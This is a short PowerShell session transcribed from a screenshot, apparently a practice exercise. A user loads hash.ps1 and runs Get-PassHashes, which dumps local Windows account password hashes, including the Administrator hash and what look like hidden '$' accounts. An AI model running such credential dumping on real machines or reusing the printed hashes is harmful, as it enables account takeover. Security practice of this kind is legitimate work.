 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> powershell C:\Users\Administrator\Desktop\hash.ps1
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> v
无法将“v”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径正确，然后重试
。
所在位置 行:1 字符: 2
+ v <<<<
+ CategoryInfo : ObjectNotFound: (v:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Administrator> Get-PassHashes
无法将“Get-PassHashes”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径正
确，然后重试。
所在位置 行:1 字符: 15
+ Get-PassHashes <<<<
+ CategoryInfo : ObjectNotFound: (Get-PassHashes:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Administrator> . C:\Users\Administrator\Desktop\hash.ps1
PS C:\Users\Administrator> load
无法将“load”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径正确，然后重
试。
所在位置 行:1 字符: 5
+ load <<<<
+ CategoryInfo : ObjectNotFound: (load:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Administrator>  Get-PassHashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hhh:1010:aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a280a4:::
admin:1013:aad3b435b51404eeaad3b435b51404ee:de26cce0356891a4a020e7c4957afc72:::
Biu:1018:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
ergouzi$:1019:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
Biu616$:1020:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> _